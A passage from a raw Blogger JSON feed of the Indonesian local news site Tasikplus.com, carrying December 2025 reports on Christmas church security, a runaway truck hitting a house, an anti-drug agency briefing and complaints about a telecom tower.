href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EPersonel Kepolisian Porles Tasikmalaya nampak bersiaga didepan akses masuk Gereja Pasundan Cipatujah. Kamis (25\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Polres Tasikmalaya memastikan perayaan Natal tahun 2025 di Kabupaten Tasikmalaya berjalan aman dan damai. Hal ini ditegaskan langsung  Kapolres Tasikmalaya, AKBP Haris Dinzah, saat meninjau pengamanan ibadah Natal di Gereja Pasundan, Kecamatan Cipatujah, Kamis 25 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELangkah ini merupakan bagian dari komitmen Kepolisian untuk menghadirkan rasa aman bagi seluruh umat kristiani yang sedang menjalankan ibadah, sekaligus menjaga kondusivitas wilayah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran Kapolres di Gereja Pasundan, didampingi Pamatwil Polres Tasikmalaya, AKBP Deddy Dewantho, serta unsur Pemkab Tasikmalaya yang diwakili Asisten Daerah Bidang Administrasi Umum, Yayat Suryatna, menegaskan komitmen unsur gabungan dalam menjaga Kamtibmas selama Natal dan Tahun Baru 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAKBP Haris Dinzah menekankan fokus pengamanan dilakukan secara menyeluruh untuk mengantisipasi segala potensi gangguan Kamtibmas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami telah menempatkan personel di titik-titik strategis, mulai dari akses keluar-masuk jemaat hingga area parkir kendaraan. Koordinasi dengan pengurus gereja juga terus dilakukan secara intensif agar jemaat dapat beribadah dengan tenang, nyaman, dan khidmat,\" ujar AKBP Haris Dinzah, di sela-sela monitoring pengaman Natal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPetugas di lapangan tidak hanya melakukan penjagaan fisik, tetapi juga membantu pengaturan lalu lintas di sekitar area gereja guna mencegah kemacetan, mengingat lokasi Gereja Pasundan berada di area vital.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan pantauan di lapangan hingga berita ini diturunkan, rangkaian perayaan Natal di Gereja Pasundan Cipatujah berlangsung dengan penuh kedamaian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami laporkan bahwa situasi di lokasi terpantau aman terkendali dan kondusif. Terima kasih kepada masyarakat yang terus menjaga semangat toleransi dan kerukunan antar umat beragama,\" tutup Haris Dinzah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5698669584228988911\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pengamanan-natal-di-tasikmalaya-polisi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5698669584228988911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5698669584228988911"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pengamanan-natal-di-tasikmalaya-polisi.html","title":"Pengamanan Natal di Tasikmalaya, Polisi Tempatkan Personel di Titik Strategis"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-4372206333322219106"},"published":{"$t":"2025-12-25T20:59:56.912+07:00"},"updated":{"$t":"2025-12-25T21:00:08.920+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Salawu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPBU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Truk Tabrak Rumah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Truk Tanpa Sopir Tabrak Rumah Warga di Salawu Tasikmalaya, Pemilik Terkejut saat Tidur"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENampak bagian depan rumah Rahmat warga Kampung Karangmukti Salawu rusak parah usai dihantam truk tanpa sopir. Kamis (25\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003ESebuah truk bermuatan kayu bakar yang ditinggalkan tanpa rem tangan menabrak rumah milik warga bernama Rahmat di Kampung Karangmukti, Kecamatan Salawu, Kabupaten Tasikmalaya, Kamis pagi, 25 Desember 2025, sekitar pukul 05.00 WIB.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeristiwa yang terjadi di depan pom bensin Salawu itu membuat bagian depan rumah tersebut hancur parah. Menurut keterangan warga disekitar lokasi kejadian (TKP), truk tersebut tiba dari arah Mangunreja untuk mengisi bahan bakar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah selesai mengisi BBM, sopir truk kemudian memarkirkan kendaraan dan turun untuk minum kopi. Beberapa menit kemudian, truk tersebut tiba-tiba berjalan sendiri, menyeberangi jalan, dan langsung melesat ke dalam rumah yang berada tepat di sebrang pom bensin.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESopir yang sedang bersantai sambil menikmati secangkir kopi pun terkejut dan langsung mencoba mengejar, namun terlambat karena truk sudah menghantam bangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya lupa pasang rem tangan saat turun. Akhirnya mobil nyelonong sendiri sampai nabrak rumah,\" ungkap sopir yang berasal dari Cikatomas dan sedang mengangkut kayu bakar ke pabrik bata di Garut.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Rahmat yang sedang tidur sendirian di dalam rumah terbangun karena suara gemuruh dan genting yang berjatuhan. \"Saya kira gempa bumi, tapi ternyata ada truk di dalam rumah. Saya langsung lari keluar karena takut rumah roboh,\" ujarnya yang masih dalam keadaan syok.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMeskipun tidak ada korban jiwa dalam peristiwa ini, namun rumah Rahmat mengalami kerusakan cukup parah. Sanh sopir truk pun berjanji akan menanggung seluruh biaya perbaikan rumah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/4372206333322219106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/truk-tanpa-sopir-tabrak-rumah-warga-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4372206333322219106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4372206333322219106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/truk-tanpa-sopir-tabrak-rumah-warga-di.html","title":"Truk Tanpa Sopir Tabrak Rumah Warga di Salawu Tasikmalaya, Pemilik Terkejut saat Tidur"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1302616174981723062"},"published":{"$t":"2025-12-25T14:47:00.002+07:00"},"updated":{"$t":"2025-12-25T14:47:14.331+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ananda BNN 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BNNK Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cegah Peredaran Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"BNNK Tasikmalaya akan Lebih Intens Menyasar Lingkungan Pendidikan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/s1563\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1563\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/w640-h294\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EKepala BNNK Tasikmalaya, AKBP Hery Sudrajat (paling tengah), menggelar konferensi pers berisi kegiatan kantornya di 2025, didampingi beberapa unsur pimpinan jajarannya, dihadiri puluhan awak media massa di Tasikmalaya.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EPeredaran gelap narkotika, obat terlarang, dan zat adiktif lainnya (narkoba), hingga kini masih menjadi kabar yang menyertai berbagai aktivitas di masyarakat. Kabar itu acap menyentak dengan jumlah barang bukti tertangkap sensasi atau sasaran peredaran yang bisa pada ragam usia. \u003Cbr \/\u003E\u003Cbr \/\u003EHalnya laporan Badan Narkotika Nasional Kota\/Kabupaten (BNNK) Tasikmalaya, yang lagi bisa menyergap aktivitas transaksi ganja sampai seberat 2,12 kg di tahun 2025. Dalam satu transaksi dari Medan ke Tasikmalaya, itu memanfaatkan jasa ekspedisi paket barang. Penyergapan yang hampir sama jumlahnya di tahun 2024.\u003Cbr \/\u003E\u003Cbr \/\u003ETentunya juga kegiatan BNNK yang melakukan penanganan hingga mendorong poses hukum mereka yang terlibat. Dilaporkan setidaknya pada 2025 ini melakukan layanan rehabilitasi pada 21 orang. Untuk kegiatan asesmen terpadu pada 17 orang, melibatkan tim dokter BNN dan dokter spesialis kejiwaan RSUD, hasilnya mengeluarkan rekomendasi 12 orang direhabilitai, satu orang dilanjut proses hukum, serta empat orang direkomendasikan proses hukum dan mendapat rehabilitasi.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami mengajak berbagai kalangan masyarakat atau segenap pihak untuk sama-sama senantiasa mengawasi anggota keluarga, lingkungan. Sama-sama menekan, peduli mencegah berlangsungnya peredaran gelap narkoba\", ajak Kepala BNNK Tasikmalaya, AKBP Hery Sudrajat, Rabu (24\/12\/25), saat menggelar ekspose kegiatan 2025 dengan awak media di Tasikmalaya. \u003Cbr \/\u003E\u003Cbr \/\u003EAdalah langkah pacu BNN memasuki tahun 2026, guna terus menekan atau mencegah peredaran narkoba akan lebih intens melakukan edukasi\/sosialisasi menyasar usia anak, remaja atau muda-mudi di lingkungan pendidikan. “Kita akan masuk lebih intens lingkungan sekolah atau lingkungan pendidikan, pesantren, hingga jenjang kampus”, jelas Hery.\u003Cbr \/\u003E\u003Cbr \/\u003ELantas, apa yang menjadi argumen itu, menurutnya, fokus ini sudah menjadi program nasional BNN dalam rangka mendukung tercapainya Indonesia Emas 2045. Generasi penerus bangsa harus terselamatkan. “Faktanya lagi, anak-anak muda, peserta pendidikan berpotensi jadi sasaran atau pangsa pasar mereka yang tak bertanggung jawab. Bagaimana kemudian kita menjaga tak sampai kehilangan generasi penerus”, beber Hery.\u003Cbr \/\u003E\u003Cbr \/\u003E Kemudian yang akan menjadi sasaran pecu antisipasi lainnya atas peredaran narkoba ini, BNNK Tasikmalaya bakal melakukan pengawasan terhadap gerai-gerai penjual rokok elektrik. Pengakuan Hery, pihaknya sudah memiliki daftar gerai-gerai ini. Langkah itu sebagaimana temuan di kota-kota besar didapatinya model baru narkotika yang disebut\u003Ci\u003E news psychoactive substances\u003C\/i\u003E (nps). Zat ini disispkan pada rokok elektrik atau liquid vape. \u003Ci\u003Egus\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1302616174981723062\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bnnk-tasikmalaya-akan-lebih-intens.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1302616174981723062"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1302616174981723062"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bnnk-tasikmalaya-akan-lebih-intens.html","title":"BNNK Tasikmalaya akan Lebih Intens Menyasar Lingkungan Pendidikan"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/s72-w640-h294-c\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7757300379911385867"},"published":{"$t":"2025-12-24T06:54:44.269+07:00"},"updated":{"$t":"2025-12-24T06:54:55.718+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anang Sapaat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komisi III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Provider Seluler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tower BTS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Tanggapi Keluhan Warga, Ketua Komisi III DPRD Kota Tasikmalaya Datangi Lokasi Tower"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKetua Komisi III DPRD Kota Tasikmalaya Anang Sapa'at (pria topi hitam berkumis) bersama warga saat mengunjungi lokasi keberadaan menara telekomunikasi di Padasuka, belum lama ini.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKetua Komisi III DPRD Kota Tasikmalaya melakukan kunjungan ke RT 04 RW 13 Kelurahan Lengkongsari Kecamatan Tawang, tepatnya di daerah pemakaman Padasuka, beberapa waktu lalu. Kunjungan tersebut diambil setelah banyak warga menyampaikan keluhan yang membuat mereka resah.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKeluhan utama warga terkait dengan keberadaan menara telekomunikasi atau tower yang berdiri di atas area pemakaman. Warga mengaku terganggu dengan suara bising yang terus-menerus muncul selama operasional.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah melakukan pengecekan langsung, Ketua Komisi III, Anang Sapa'at menyatakan bahwa pihaknya akan segera memanggil pemilik atau pengelola tower untuk mendapatkan keterangan lebih lanjut. Ia menyebut, bahwa tower tersebut telah ada sejak tahun 2012 dan saat ini digunakan oleh tiga provider telekomunikasi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMasyarakat tidak hanya terganggu oleh kebisingan, melainkan juga khawatir dengan kemungkinan penambahan provider. Hal ini bahkan membuat mereka menuntut agar tower tersebut ditutup.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kita akan mengundang warga, tim teknis, dan pemilik tower untuk menemukan solusi yang paling baik,\" ungkap Anang.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKetua RW 013 Padasuka, H. Oman Rohman, menambahkan bahwa tower BTS tersebut awalnya hanya digunakan satu provider ketika pertama berdiri tahun 2012. Namun, saat ada penambahan provider baru, pihak perusahaan tidak melakukan sosialisasi apapun dengan warga dan juga tidak melibatkan tenaga masyarakat dalam pemasangannya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EYang lebih meresahkan, kata Oman, pihak perusahaan bahkan pernah mengucapkan kata-kata yang menyinggung warga, seperti \"kalau mau uang, kerja, jangan premanisme\". Meskipun pernah berjanji menanggung segala resiko dampak tower, perusahaan tidak menunjukkan realisasi apapun ketika warga mengajukan keluhan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Warga berharap perusahaan dapat bertanggung jawab dan mencari solusi untuk mengatasi dampak tower. Pemerintah kota juga diharapkan dapat memantau situasi ini dan mengambil langkah tepat untuk melindungi kepentingan warga,\" pungkas Oman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7757300379911385867\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tanggapi-keluhan-warga-ketua-komisi-iii.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7757300379911385867"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7757300379911385867"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tanggapi-keluhan-warga-ketua-komisi-iii.html","title":"Tanggapi Keluhan Warga, Ketua Komisi III DPRD Kota Tasikmalaya Datangi Lokasi Tower"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3479027120639950439"},"published":{"$t":"2025-12-24T05:26:01.901+07:00"},"updated":{"$t":"2025-12-24T05:26:10.973+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alih Fungsi Lahan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Audiensi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gremasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komisi III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pertanyakan Dasar Alih Fungsi Lahan Sawah, Audiensi Gremasi dengan Komisi III DPRD Kota Tasikmalaya Ditunda"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKetua dan anggota Komisi III DPRD Kota Tasikmalaya nampak tengah menunggu perwakilan Dinas PUTR 